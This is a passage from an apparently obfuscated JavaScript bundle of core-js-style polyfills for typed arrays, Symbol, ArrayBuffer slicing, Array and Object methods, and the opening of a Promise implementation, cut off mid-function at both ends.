                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b));
                      } else {
                        return new _0x10a418(_0x10749b);
                      }
                    }
                    if (_0x238665(_0x10749b)) {
                      return _0x25a988(_0x181bde, _0x10749b);
                    }
                    return _0x1b6bbe.call(_0x181bde, _0x10749b);
                  }(), _0x4e8388, _0x181bde);
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x169edc(_0x9b153f(_0x10a418), function (_0x243e79) {
                  if (!(_0x243e79 in _0x181bde)) {
                    _0x32c748(_0x181bde, _0x243e79, _0x10a418[_0x243e79]);
                  }
                });
                _0x181bde.prototype = _0x7095fe;
              }
              if (_0x7095fe.constructor !== _0x181bde) {
                _0x32c748(_0x7095fe, "constructor", _0x181bde);
              }
              if (_0x3a0840) {
                _0x32c748(_0x7095fe, _0x3a0840, _0x5de79c);
              }
              _0x2033fa[_0x5de79c] = _0x181bde;
              _0x2d782e({
                global: true,
                forced: _0x181bde != _0x10a418,
                sham: !_0x4a7eab
              }, _0x2033fa);
              if (!(_0x294e5f in _0x181bde)) {
                _0x32c748(_0x181bde, _0x294e5f, _0x51798b);
              }
              if (!(_0x294e5f in _0x7095fe)) {
                _0x32c748(_0x7095fe, _0x294e5f, _0x51798b);
              }
              _0x2d355f(_0x5de79c);
            };
          } else {
            _0x57a45c.exports = function () {};
          }
        },
        3832: function (_0x147738, _0x577d30, _0x25bede) {
          var _0x477c0a = _0x25bede(7854);
          var _0x1b276e = _0x25bede(7293);
          var _0x31abde = _0x25bede(7072);
          var _0x222d53 = _0x25bede(260).NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x4ff05c = _0x477c0a.ArrayBuffer;
          var _0x5927ca = _0x477c0a.Int8Array;
          _0x147738.exports = !_0x222d53 || !_0x1b276e(function () {
            _0x5927ca(1);
          }) || !_0x1b276e(function () {
            new _0x5927ca(-1);
          }) || !_0x31abde(function (_0x2605a8) {
            new _0x5927ca();
            new _0x5927ca(null);
            new _0x5927ca(1.5);
            new _0x5927ca(_0x2605a8);
          }, true) || _0x1b276e(function () {
            return new _0x5927ca(new _0x4ff05c(2), 1, undefined).length !== 1;
          });
        },
        7321: function (_0x29fa15, _0x27f5c8, _0xb3d885) {
          var _0x268b49 = _0xb3d885(7908);
          var _0x3a68e2 = _0xb3d885(7466);
          var _0x497a37 = _0xb3d885(1246);
          var _0x51d8ef = _0xb3d885(7659);
          var _0x31a7bc = _0xb3d885(9974);
          var _0x1ea116 = _0xb3d885(260).aTypedArrayConstructor;
          _0x29fa15.exports = function _0x2c4320(_0x2b6a53) {
            var _0x2e7ebc = _0x268b49(_0x2b6a53);
            var _0x4d8864 = arguments.length;
            var _0x28291b = _0x4d8864 > 1 ? arguments[1] : undefined;
            var _0xf53c18 = _0x28291b !== undefined;
            var _0x2b6557 = _0x497a37(_0x2e7ebc);
            var _0x4377ba;
            var _0x1c37ac;
            var _0x3a9ea4;
            var _0x4687db;
            var _0x199ed0;
            var _0x459c2b;
            if (_0x2b6557 != undefined && !_0x51d8ef(_0x2b6557)) {
              _0x199ed0 = _0x2b6557.call(_0x2e7ebc);
              _0x459c2b = _0x199ed0.next;
              _0x2e7ebc = [];
              while (!(_0x4687db = _0x459c2b.call(_0x199ed0)).done) {
                _0x2e7ebc.push(_0x4687db.value);
              }
            }
            if (_0xf53c18 && _0x4d8864 > 2) {
              _0x28291b = _0x31a7bc(_0x28291b, arguments[2], 2);
            }
            _0x1c37ac = _0x3a68e2(_0x2e7ebc.length);
            _0x3a9ea4 = new (_0x1ea116(this))(_0x1c37ac);
            for (_0x4377ba = 0; _0x1c37ac > _0x4377ba; _0x4377ba++) {
              _0x3a9ea4[_0x4377ba] = _0xf53c18 ? _0x28291b(_0x2e7ebc[_0x4377ba], _0x4377ba) : _0x2e7ebc[_0x4377ba];
            }
            return _0x3a9ea4;
          };
        },
        9711: function (_0xf4b849) {
          var _0x440e47 = 0;
          var _0x39affc = Math.random();
          _0xf4b849.exports = function (_0x2a02ca) {
            return "Symbol(" + String(_0x2a02ca === undefined ? "" : _0x2a02ca) + ")_" + (++_0x440e47 + _0x39affc).toString(36);
          };
        },
        3307: function (_0x341550, _0x51ab52, _0x4820f0) {
          var _0x14f1d9 = _0x4820f0(133);
          _0x341550.exports = _0x14f1d9 && !Symbol.sham && typeof Symbol.iterator == "symbol";
        },
        6061: function (_0x100295, _0x5c6248, _0xdd4855) {
          var _0x6273a7 = _0xdd4855(5112);
          _0x5c6248.f = _0x6273a7;
        },
        5112: function (_0x3b8559, _0x199573, _0x5dd0b9) {
          var _0x577561 = _0x5dd0b9(7854);
          var _0x5d4fec = _0x5dd0b9(2309);
          var _0x27bc04 = _0x5dd0b9(6656);
          var _0x481fdd = _0x5dd0b9(9711);
          var _0x4c6c15 = _0x5dd0b9(133);
          var _0x45f907 = _0x5dd0b9(3307);
          var _0x5e675d = _0x5d4fec("wks");
          var _0x1b365e = _0x577561.Symbol;
          var _0x19be1c = _0x45f907 ? _0x1b365e : _0x1b365e && _0x1b365e.withoutSetter || _0x481fdd;
          _0x3b8559.exports = function (_0x50a988) {
            if (!_0x27bc04(_0x5e675d, _0x50a988)) {
              if (_0x4c6c15 && _0x27bc04(_0x1b365e, _0x50a988)) {
                _0x5e675d[_0x50a988] = _0x1b365e[_0x50a988];
              } else {
                _0x5e675d[_0x50a988] = _0x19be1c("Symbol." + _0x50a988);
              }
            }
            return _0x5e675d[_0x50a988];
          };
        },
        8264: function (_0x4d1c98, _0x46ef11, _0x3f297a) {
          'use strict';
  
          var _0xeda38 = _0x3f297a(2109);
          var _0x1b7a9f = _0x3f297a(7854);
          var _0x29f73c = _0x3f297a(3331);
          var _0x2229d3 = _0x3f297a(6340);
          var _0x4b4bbb = "ArrayBuffer";
          var _0x38c5b5 = _0x29f73c[_0x4b4bbb];
          var _0x24e766 = _0x1b7a9f[_0x4b4bbb];
          _0xeda38({
            global: true,
            forced: _0x24e766 !== _0x38c5b5
          }, {
            ArrayBuffer: _0x38c5b5
          });
          _0x2229d3(_0x4b4bbb);
        },
        9575: function (_0x3af538, _0x210d6b, _0x3cd510) {
          'use strict';
  
          var _0x259587 = _0x3cd510(2109);
          var _0x168a79 = _0x3cd510(7293);
          var _0x7100c6 = _0x3cd510(3331);
          var _0x84f3f7 = _0x3cd510(9670);
          var _0x1aa391 = _0x3cd510(1400);
          var _0x58fa2d = _0x3cd510(7466);
          var _0x1e0dac = _0x3cd510(6707);
          var _0xf5f6c4 = _0x7100c6.ArrayBuffer;
          var _0x2439a2 = _0x7100c6.DataView;
          var _0x40d212 = _0xf5f6c4.prototype.slice;
          var _0x12708c = _0x168a79(function () {
            return !new _0xf5f6c4(2).slice(1, undefined).byteLength;
          });
          _0x259587({
            target: "ArrayBuffer",
            proto: true,
            unsafe: true,
            forced: _0x12708c
          }, {
            slice: function _0x5284b8(_0x335596, _0x3b3042) {
              if (_0x40d212 !== undefined && _0x3b3042 === undefined) {
                return _0x40d212.call(_0x84f3f7(this), _0x335596);
              }
              var _0x27bca8 = _0x84f3f7(this).byteLength;
              var _0x4aad85 = _0x1aa391(_0x335596, _0x27bca8);
              var _0x1797e3 = _0x1aa391(_0x3b3042 === undefined ? _0x27bca8 : _0x3b3042, _0x27bca8);
              var _0x469137 = new (_0x1e0dac(this, _0xf5f6c4))(_0x58fa2d(_0x1797e3 - _0x4aad85));
              var _0x410b6f = new _0x2439a2(this);
              var _0x597ebb = new _0x2439a2(_0x469137);
              var _0x351919 = 0;
              while (_0x4aad85 < _0x1797e3) {
                _0x597ebb.setUint8(_0x351919++, _0x410b6f.getUint8(_0x4aad85++));
              }
              return _0x469137;
            }
          });
        },
        2222: function (_0x5563a5, _0x3184cc, _0x353f7a) {
          'use strict';
  
          var _0x5c8c62 = _0x353f7a(2109);
          var _0x1f7337 = _0x353f7a(7293);
          var _0x3faf80 = _0x353f7a(3157);
          var _0x305b6e = _0x353f7a(111);
          var _0x496fc3 = _0x353f7a(7908);
          var _0x1d69b6 = _0x353f7a(7466);
          var _0x2a9fc7 = _0x353f7a(6135);
          var _0x30412b = _0x353f7a(5417);
          var _0x381cd3 = _0x353f7a(1194);
          var _0x2b6af0 = _0x353f7a(5112);
          var _0x2d290b = _0x353f7a(7392);
          var _0x3046b0 = _0x2b6af0("isConcatSpreadable");
          var _0x3a586a = 9007199254740991;
          var _0x5390fa = "Maximum allowed index exceeded";
          var _0x93f9c1 = _0x2d290b >= 51 || !_0x1f7337(function () {
            var _0x5692cb = [];
            _0x5692cb[_0x3046b0] = false;
            return _0x5692cb.concat()[0] !== _0x5692cb;
          });
          var _0x241ba0 = _0x381cd3("concat");
          function _0x5440a1(_0x429a3e) {
            if (!_0x305b6e(_0x429a3e)) {
              return false;
            }
            var _0x597c78 = _0x429a3e[_0x3046b0];
            if (_0x597c78 !== undefined) {
              return !!_0x597c78;
            } else {
              return _0x3faf80(_0x429a3e);
            }
          }
          var _0x47b53f = !_0x93f9c1 || !_0x241ba0;
          _0x5c8c62({
            target: "Array",
            proto: true,
            forced: _0x47b53f
          }, {
            concat: function _0x581cfd(_0xea2ff2) {
              var _0x420315 = _0x496fc3(this);
              var _0x1875e4 = _0x30412b(_0x420315, 0);
              var _0x1d12f7 = 0;
              var _0x4979f5;
              var _0xa2efe0;
              var _0x2a20bb;
              var _0x32a59a;
              var _0x2846f2;
              _0x4979f5 = -1;
              _0x2a20bb = arguments.length;
              for (; _0x4979f5 < _0x2a20bb; _0x4979f5++) {
                _0x2846f2 = _0x4979f5 === -1 ? _0x420315 : arguments[_0x4979f5];
                if (_0x5440a1(_0x2846f2)) {
                  _0x32a59a = _0x1d69b6(_0x2846f2.length);
                  if (_0x1d12f7 + _0x32a59a > _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  for (_0xa2efe0 = 0; _0xa2efe0 < _0x32a59a; _0xa2efe0++, _0x1d12f7++) {
                    if (_0xa2efe0 in _0x2846f2) {
                      _0x2a9fc7(_0x1875e4, _0x1d12f7, _0x2846f2[_0xa2efe0]);
                    }
                  }
                } else {
                  if (_0x1d12f7 >= _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  _0x2a9fc7(_0x1875e4, _0x1d12f7++, _0x2846f2);
                }
              }
              _0x1875e4.length = _0x1d12f7;
              return _0x1875e4;
            }
          });
        },
        3290: function (_0x5fa2ad, _0x5e14b, _0x5329b3) {
          var _0x3a6fa1 = _0x5329b3(2109);
          var _0x2e926b = _0x5329b3(1285);
          var _0x11b69d = _0x5329b3(1223);
          _0x3a6fa1({
            target: "Array",
            proto: true
          }, {
            fill: _0x2e926b
          });
          _0x11b69d("fill");
        },
        9554: function (_0xf2b3a5, _0x90ed82, _0x2df8d0) {
          'use strict';
  
          var _0x4557f2 = _0x2df8d0(2109);
          var _0x30d1b6 = _0x2df8d0(8533);
          _0x4557f2({
            target: "Array",
            proto: true,
            forced: [].forEach != _0x30d1b6
          }, {
            forEach: _0x30d1b6
          });
        },
        6699: function (_0x3652e8, _0x16f347, _0x382d69) {
          'use strict';
  
          var _0x344bee = _0x382d69(2109);
          var _0x580243 = _0x382d69(1318).includes;
          var _0x4ebf5b = _0x382d69(1223);
          var _0x7eeeeb = _0x382d69(4879);
          var _0x486681 = _0x7eeeeb("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x344bee({
            target: "Array",
            proto: true,
            forced: !_0x486681
          }, {
            includes: function _0x3528d9(_0x216c9b) {
              return _0x580243(this, _0x216c9b, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
          _0x4ebf5b("includes");
        },
        2772: function (_0x49c093, _0x1b041e, _0x1b99e5) {
          'use strict';
  
          var _0x21e5bf = _0x1b99e5(2109);
          var _0x10a065 = _0x1b99e5(1318).indexOf;
          var _0xc74484 = _0x1b99e5(9341);
          var _0x436483 = _0x1b99e5(4879);
          var _0x4c53dd = [].indexOf;
          var _0xb98011 = !!_0x4c53dd && 1 / [1].indexOf(1, -0) < 0;
          var _0x59a881 = _0xc74484("indexOf");
          var _0xbdd261 = _0x436483("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x21e5bf({
            target: "Array",
            proto: true,
            forced: _0xb98011 || !_0x59a881 || !_0xbdd261
          }, {
            indexOf: function _0x3a1f96(_0xccbdf3) {
              if (_0xb98011) {
                return _0x4c53dd.apply(this, arguments) || 0;
              } else {
                return _0x10a065(this, _0xccbdf3, arguments.length > 1 ? arguments[1] : undefined);
              }
            }
          });
        },
        6992: function (_0x5dc4ed, _0x5b6ac0, _0x162086) {
          'use strict';
  
          var _0x4d221f = _0x162086(5656);
          var _0x2fdd16 = _0x162086(1223);
          var _0x43860a = _0x162086(7497);
          var _0x4af0e0 = _0x162086(9909);
          var _0x42016e = _0x162086(654);
          var _0x5821ea = "Array Iterator";
          var _0x5e0b74 = _0x4af0e0.set;
          var _0x5ee8da = _0x4af0e0.getterFor(_0x5821ea);
          _0x5dc4ed.exports = _0x42016e(Array, "Array", function (_0x8dc577, _0x926093) {
            _0x5e0b74(this, {
              type: _0x5821ea,
              target: _0x4d221f(_0x8dc577),
              index: 0,
              kind: _0x926093
            });
          }, function () {
            var _0x2dce39 = _0x5ee8da(this);
            var _0x1deafb = _0x2dce39.target;
            var _0xcf5dd5 = _0x2dce39.kind;
            var _0x391239 = _0x2dce39.index++;
            if (!_0x1deafb || _0x391239 >= _0x1deafb.length) {
              _0x2dce39.target = undefined;
              return {
                value: undefined,
                done: true
              };
            }
            if (_0xcf5dd5 == "keys") {
              return {
                value: _0x391239,
                done: false
              };
            }
            if (_0xcf5dd5 == "values") {
              return {
                value: _0x1deafb[_0x391239],
                done: false
              };
            }
            return {
              value: [_0x391239, _0x1deafb[_0x391239]],
              done: false
            };
          }, "values");
          _0x43860a.Arguments = _0x43860a.Array;
          _0x2fdd16("keys");
          _0x2fdd16("values");
          _0x2fdd16("entries");
        },
        9600: function (_0x36dab5, _0xaf192d, _0x28af58) {
          'use strict';
  
          var _0xd7f36f = _0x28af58(2109);
          var _0x5f013e = _0x28af58(8361);
          var _0x54edf7 = _0x28af58(5656);
          var _0x6ed2ff = _0x28af58(9341);
          var _0x1cd3cd = [].join;
          var _0x4e63f5 = _0x5f013e != Object;
          var _0x5b67bf = _0x6ed2ff("join", ",");
          _0xd7f36f({
            target: "Array",
            proto: true,
            forced: _0x4e63f5 || !_0x5b67bf
          }, {
            join: function _0xa67c6f(_0x29e671) {
              return _0x1cd3cd.call(_0x54edf7(this), _0x29e671 === undefined ? "," : _0x29e671);
            }
          });
        },
        1249: function (_0x5547c1, _0x54db09, _0x2db121) {
          'use strict';
  
          var _0x15882a = _0x2db121(2109);
          var _0x4d01b0 = _0x2db121(2092).map;
          var _0x30c2eb = _0x2db121(1194);
          var _0xdcba3f = _0x2db121(4879);
          var _0x2d17aa = _0x30c2eb("map");
          var _0x5aeb8c = _0xdcba3f("map");
          _0x15882a({
            target: "Array",
            proto: true,
            forced: !_0x2d17aa || !_0x5aeb8c
          }, {
            map: function _0x1af62e(_0x3cf3dc) {
              return _0x4d01b0(this, _0x3cf3dc, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        5827: function (_0x1d13c7, _0x27ecf1, _0x59c42e) {
          'use strict';
  
          var _0x48a86d = _0x59c42e(2109);
          var _0x47c57e = _0x59c42e(3671).left;
          var _0x3e72f2 = _0x59c42e(9341);
          var _0x400e44 = _0x59c42e(4879);
          var _0x25ab4d = _0x59c42e(7392);
          var _0x2b2283 = _0x59c42e(5268);
          var _0xbe91af = _0x3e72f2("reduce");
          var _0x33a93b = _0x400e44("reduce", {
            1: 0
          });
          var _0x28bf5c = !_0x2b2283 && _0x25ab4d > 79 && _0x25ab4d < 83;
          _0x48a86d({
            target: "Array",
            proto: true,
            forced: !_0xbe91af || !_0x33a93b || _0x28bf5c
          }, {
            reduce: function _0x224558(_0x2248e7) {
              return _0x47c57e(this, _0x2248e7, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        7042: function (_0x262f4c, _0x88985c, _0x12788b) {
          'use strict';
  
          var _0x22c38f = _0x12788b(2109);
          var _0x4b03ce = _0x12788b(111);
          var _0x2a7ebb = _0x12788b(3157);
          var _0x2b6055 = _0x12788b(1400);
          var _0x3ea85c = _0x12788b(7466);
          var _0x194b76 = _0x12788b(5656);
          var _0x4d8601 = _0x12788b(6135);
          var _0x53a0ca = _0x12788b(5112);
          var _0x3325f2 = _0x12788b(1194);
          var _0x1eb58 = _0x12788b(4879);
          var _0x2ec7b1 = _0x3325f2("slice");
          var _0x110a8b = _0x1eb58("slice", {
            ACCESSORS: true,
            0: 0,
            1: 2
          });
          var _0x433ef4 = _0x53a0ca("species");
          var _0x4d4197 = [].slice;
          var _0x112f43 = Math.max;
          _0x22c38f({
            target: "Array",
            proto: true,
            forced: !_0x2ec7b1 || !_0x110a8b
          }, {
            slice: function _0x38aef8(_0x1c03b6, _0x8dcf00) {
              var _0x558b66 = _0x194b76(this);
              var _0x9ffdd6 = _0x3ea85c(_0x558b66.length);
              var _0x10dcf7 = _0x2b6055(_0x1c03b6, _0x9ffdd6);
              var _0x304248 = _0x2b6055(_0x8dcf00 === undefined ? _0x9ffdd6 : _0x8dcf00, _0x9ffdd6);
              var _0x53880b;
              var _0x487eb6;
              var _0x20b9cb;
              if (_0x2a7ebb(_0x558b66)) {
                _0x53880b = _0x558b66.constructor;
                if (typeof _0x53880b == "function" && (_0x53880b === Array || _0x2a7ebb(_0x53880b.prototype))) {
                  _0x53880b = undefined;
                } else if (_0x4b03ce(_0x53880b)) {
                  _0x53880b = _0x53880b[_0x433ef4];
                  if (_0x53880b === null) {
                    _0x53880b = undefined;
                  }
                }
                if (_0x53880b === Array || _0x53880b === undefined) {
                  return _0x4d4197.call(_0x558b66, _0x10dcf7, _0x304248);
                }
              }
              _0x487eb6 = new (_0x53880b === undefined ? Array : _0x53880b)(_0x112f43(_0x304248 - _0x10dcf7, 0));
              for (_0x20b9cb = 0; _0x10dcf7 < _0x304248; _0x10dcf7++, _0x20b9cb++) {
                if (_0x10dcf7 in _0x558b66) {
                  _0x4d8601(_0x487eb6, _0x20b9cb, _0x558b66[_0x10dcf7]);
                }
              }
              _0x487eb6.length = _0x20b9cb;
              return _0x487eb6;
            }
          });
        },
        5212: function (_0x2dd875, _0x23f53f, _0x517475) {
          'use strict';
  
          var _0xa33ff6 = _0x517475(2109);
          var _0x219a64 = _0x517475(2092).some;
          var _0x5b2163 = _0x517475(9341);
          var _0x5f48e3 = _0x517475(4879);
          var _0xf5dc12 = _0x5b2163("some");
          var _0x28105a = _0x5f48e3("some");
          _0xa33ff6({
            target: "Array",
            proto: true,
            forced: !_0xf5dc12 || !_0x28105a
          }, {
            some: function _0x64cf6f(_0x55d11c) {
              return _0x219a64(this, _0x55d11c, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        2707: function (_0x2644a0, _0x54e598, _0x2dd20e) {
          'use strict';
  
          var _0x7fd63d = _0x2dd20e(2109);
          var _0xa2df75 = _0x2dd20e(3099);
          var _0x9ed81 = _0x2dd20e(7908);
          var _0x487ab2 = _0x2dd20e(7293);
          var _0x4f74a1 = _0x2dd20e(9341);
          var _0x4ecf4c = [];
          var _0x21af17 = _0x4ecf4c.sort;
          var _0xda0809 = _0x487ab2(function () {
            _0x4ecf4c.sort(undefined);
          });
          var _0x36c7ee = _0x487ab2(function () {
            _0x4ecf4c.sort(null);
          });
          var _0x567c4e = _0x4f74a1("sort");
          var _0x371b37 = _0xda0809 || !_0x36c7ee || !_0x567c4e;
          _0x7fd63d({
            target: "Array",
            proto: true,
            forced: _0x371b37
          }, {
            sort: function _0x1bce2c(_0xe38261) {
              if (_0xe38261 === undefined) {
                return _0x21af17.call(_0x9ed81(this));
              } else {
                return _0x21af17.call(_0x9ed81(this), _0xa2df75(_0xe38261));
              }
            }
          });
        },
        8309: function (_0x261b51, _0x4bc4a7, _0x5c5224) {
          var _0xcbf1fd = _0x5c5224(9781);
          var _0x59a8da = _0x5c5224(3070).f;
          var _0x496ee3 = Function.prototype;
          var _0x1c47b2 = _0x496ee3.toString;
          var _0xf56d3e = /^\s*function ([^ (]*)/;
          var _0x23690b = "name";
          if (_0xcbf1fd && !(_0x23690b in _0x496ee3)) {
            _0x59a8da(_0x496ee3, _0x23690b, {
              configurable: true,
              get: function () {
                try {
                  return _0x1c47b2.call(this).match(_0xf56d3e)[1];
                } catch (_0x57ae10) {
                  return "";
                }
              }
            });
          }
        },
        9601: function (_0x3c3262, _0x3aa5b6, _0x2918e3) {
          var _0x570a86 = _0x2918e3(2109);
          var _0x497225 = _0x2918e3(1574);
          _0x570a86({
            target: "Object",
            stat: true,
            forced: Object.assign !== _0x497225
          }, {
            assign: _0x497225
          });
        },
        7941: function (_0x49a942, _0x44e673, _0x1bbe5b) {
          var _0x520709 = _0x1bbe5b(2109);
          var _0x581585 = _0x1bbe5b(7908);
          var _0x28f0e7 = _0x1bbe5b(1956);
          var _0x4316be = _0x1bbe5b(7293);
          var _0x4c1c14 = _0x4316be(function () {
            _0x28f0e7(1);
          });
          _0x520709({
            target: "Object",
            stat: true,
            forced: _0x4c1c14
          }, {
            keys: function _0x6a1879(_0xc993c8) {
              return _0x28f0e7(_0x581585(_0xc993c8));
            }
          });
        },
        1539: function (_0x186832, _0xe1072b, _0x36970a) {
          var _0x3fc4ba = _0x36970a(1694);
          var _0xa99ed1 = _0x36970a(1320);
          var _0x11c6c1 = _0x36970a(288);
          if (!_0x3fc4ba) {
            _0xa99ed1(Object.prototype, "toString", _0x11c6c1, {
              unsafe: true
            });
          }
        },
        6833: function (_0x28e47b, _0x319e27, _0x150fb6) {
          var _0x16cdcb = _0x150fb6(2109);
          var _0x3252da = _0x150fb6(4699).values;
          _0x16cdcb({
            target: "Object",
            stat: true
          }, {
            values: function _0x383646(_0x13cca4) {
              return _0x3252da(_0x13cca4);
            }
          });
        },
        8674: function (_0x33b8f1, _0x1801b0, _0x45b5f3) {
          'use strict';
  
          var _0x281a8f = _0x45b5f3(2109);
          var _0x3a29ef = _0x45b5f3(1913);
          var _0x196f87 = _0x45b5f3(7854);
          var _0x349ce2 = _0x45b5f3(5005);
          var _0x362b08 = _0x45b5f3(3366);
          var _0x2e3f94 = _0x45b5f3(1320);
          var _0x1f586f = _0x45b5f3(2248);
          var _0xbbcacd = _0x45b5f3(8003);
          var _0x53fc9b = _0x45b5f3(6340);
          var _0x4f517c = _0x45b5f3(111);
          var _0x52cdbb = _0x45b5f3(3099);
          var _0x31da92 = _0x45b5f3(5787);
          var _0x1b9c73 = _0x45b5f3(2788);
          var _0x3135a0 = _0x45b5f3(408);
          var _0x414e58 = _0x45b5f3(7072);
          var _0x50334d = _0x45b5f3(6707);
          var _0x13983d = _0x45b5f3(261).set;
          var _0x5964e6 = _0x45b5f3(5948);
          var _0x170533 = _0x45b5f3(9478);
          var _0x255dfa = _0x45b5f3(842);
          var _0x38f276 = _0x45b5f3(8523);
          var _0x228dec = _0x45b5f3(2534);
          var _0x515232 = _0x45b5f3(9909);
          var _0xf320a5 = _0x45b5f3(4705);
          var _0x485cee = _0x45b5f3(5112);
          var _0x10ea80 = _0x45b5f3(5268);
          var _0x43669b = _0x45b5f3(7392);
          var _0x3959df = _0x485cee("species");
          var _0x3b36e3 = "Promise";
          var _0xcef16f = _0x515232.get;
          var _0x71c1dc = _0x515232.set;
          var _0xc172c6 = _0x515232.getterFor(_0x3b36e3);
          var _0x24d581 = _0x362b08;
          var _0x51082c = _0x196f87.TypeError;
          var _0x32ba7a = _0x196f87.document;
          var _0x832dce = _0x196f87.process;
          var _0x58a318 = _0x349ce2("fetch");
          var _0x6197c7 = _0x38f276.f;
          var _0x40c1c4 = _0x6197c7;
          var _0x353fb6 = !!_0x32ba7a && !!_0x32ba7a.createEvent && !!_0x196f87.dispatchEvent;
          var _0x345aea = typeof PromiseRejectionEvent == "function";
          var _0x8682fe = "unhandledrejection";
          var _0x83a9aa = "rejectionhandled";
          var _0x2922a1 = 0;
          var _0x3e9688 = 1;
          var _0x4b5a96 = 2;
          var _0x4b75ae = 1;
          var _0xa1cac0 = 2;
          var _0x5da393;
          var _0x21bbcd;
          var _0x4105b5;
          var _0x53fb5e;
          var _0x87b4c2 = _0xf320a5(_0x3b36e3, function () {
            var _0x3677b1 = _0x1b9c73(_0x24d581) !== String(_0x24d581);
            if (!_0x3677b1) {
              if (_0x43669b === 66) {
                return true;
              }
              if (!_0x10ea80 && !_0x345aea) {
                return true;
              }
            }
            if (_0x3a29ef && !_0x24d581.prototype.finally) {
              return true;
            }
            if (_0x43669b >= 51 && /native code/.test(_0x24d581)) {
              return false;
            }
            var _0x2103ad = _0x24d581.resolve(1);
            function _0x800747(_0xfc5dd0) {
              _0xfc5dd0(function () {}, function () {});
            }
            var _0x44a7f5 = _0x2103ad.constructor = {};
            _0x44a7f5[_0x3959df] = _0x800747;
            return !(_0x2103ad.then(function () {}) instanceof _0x800747);
          });
          var _0x2faa01 = _0x87b4c2 || !_0x414e58(function (_0x58dadc) {
            _0x24d581.all(_0x58dadc).catch(function () {});
          });
          function _0x9db71e(_0x5e14e5) {
            var _0x540f62;
            if (_0x4f517c(_0x5e14e5) && typeof (_0x540f62 = _0x5e14e5.then) == "function") {
              return _0x540f62;
            } else {
              return false;
            }
          }
          function _0xd1660c(_0x13590f, _0x15402f) {
            if (_0x13590f.notified) {
              return;
            }
            _0x13590f.notified = true;
            var _0x3e27a8 = _0x13590f.reactions;
            _0x5964e6(function () {
              var _0x395a87 = _0x13590f.value;
              var _0x22f76e = _0x13590f.state == _0x3e9688;
              var _0x4867c2 = 0;
              while (_0x3e27a8.length > _0x4867c2) {
                var _0x20af6b = _0x3e27a8[_0x4867c2++];
                var _0x310e4f = _0x22f76e ? _0x20af6b.ok : _0x20af6b.fail;
                var _0x34f330 = _0x20af6b.resolve;
                var _0xcb4e8c = _0x20af6b.reject;
                var _0x4c775a = _0x20af6b.domain;
                var _0x3a82c3;
                var _0x405449;
                var _0x1f23e9;
                try {
                  if (_0x310e4f) {
                    if (!_0x22f76e) {
                      if (_0x13590f.rejection === _0xa1cac0) {
                        _0x4a7236(_0x13590f);
                      }
                      _0x13590f.rejection = _0x4b75ae;
                    }
                    if (_0x310e4f === true) {
                      _0x3a82c3 = _0x395a87;
                    } else {
                      if (_0x4c775a) {
                        _0x4c775a.enter();
                      }
                      _0x3a82c3 = _0x310e4f(_0x395a87);
                      if (_0x4c775a) {
                        _0x4c775a.exit();
                        _0x1f23e9 = true;
                      }
                    }
                    if (_0x3a82c3 === _0x20af6b.promise) {
                      _0xcb4e8c(_0x51082c("Promise-chain cycle"));
                    } else if (_0x405449 = _0x9db71e(_0x3a82c3)) {
                      _0x405449.call(_0x3a82c3, _0x34f330, _0xcb4e8c);
                    } else {
                      _0x34f330(_0x3a82c3);
                    }
                  } else {
                    _0xcb4e8c(_0x395a87);
                  }
                } catch (_0x42564e) {
                  if (_0x4c775a && !_0x1f23e9) {
                    _0x4c775a.exit();
                  }
                  _0xcb4e8c(_0x42564e);
                }
              }
              _0x13590f.reactions = [];
              _0x13590f.notified = false;
              if (_0x15402f && !_0x13590f.rejection) {
                _0x56c503(_0x13590f);
              }
            });
          }
          function _0x2d8939(_0x36d5ec, _0x533cb0, _0x92a574) {
            var _0x1d8402;
            var _0x4011e1;
            if (_0x353fb6) {
              _0x1d8402 = _0x32ba7a.createEvent("Event");
              _0x1d8402.promise = _0x533cb0;
              _0x1d8402.reason = _0x92a574;
              _0x1d8402.initEvent(_0x36d5ec, false, true);
              _0x196f87.dispatchEvent(_0x1d8402);
            } else {
              _0x1d8402 = {
                promise: _0x533cb0,
                reason: _0x92a574
              };
            }
            if (!_0x345aea && (_0x4011e1 = _0x196f87["on" + _0x36d5ec])) {
              _0x4011e1(_0x1d8402);
            } else if (_0x36d5ec === _0x8682fe) {
              _0x255dfa("Unhandled promise rejection", _0x92a574);
            }
          }
          function _0x56c503(_0x2dbe2e) {
            _0x13983d.call(_0x196f87, function () {
              var _0x55098d = _0x2dbe2e.facade;
              var _0x433668 = _0x2dbe2e.value;
              var _0xfb0227 = _0x5e9144(_0x2dbe2e);
              var _0x564afb;
              if (_0xfb0227) {
                _0x564afb = _0x228dec(function () {
                  if (_0x10ea80) {
                    _0x832dce.emit("unhandledRejection", _0x433668, _0x55098d);
                  } else {
                    _0x2d8939(_0x8682fe, _0x55098d, _0x433668);
                  }
                });
                _0x2dbe2e.rejection = _0x10ea80 || _0x5e9144(_0x2dbe2e) ? _0xa1cac0 : _0x4b75ae;
                if (_0x564afb.error) {
                  throw _0x564afb.value;
                }
              }
            });
          }
          function _0x5e9144(_0x445e59) {
            return _0x445e59.rejection !== _0x4b75ae && !_0x445e59.parent;
          }
          function _0x4a7236(_0x37c473) {
            _0x13983d.call(_0x196f87, function () {
              var _0x3686cb = _0x37c473.facade;
              if (_0x10ea80) {
                _0x832dce.emit("rejectionHandled", _0x3686cb);
              } else {
                _0x2d8939(_0x83a9aa, _0x3686cb, _0x37c473.value);
              }
            });
          }
          function _0x3d6ed7(_0x46fd93, _0x12e0b9, _0x1211c1) {
            return function (_0x3ccbb5) {
              _0x46fd93(_0x12e0b9, _0x3ccbb5, _0x1211c1);
            };
          }
          function _0x4f251a(_0x10bf6f, _0x168d59, _0x1d1975) {
            if (_0x10bf6f.done) {
              return;
            }
            _0x10bf6f.done = true;
            if (_0x1d1975) {
              _0x10bf6f = _0x1d1975;
            }
            _0x10bf6f.value = _0x168d59;
            _0x10bf6f.state = _0x4b5a96;
            _0xd1660c(_0x10bf6f, true);
          }
          function _0x5b1805(_0xde63fa, _0x50225d, _0x57b4fd) {
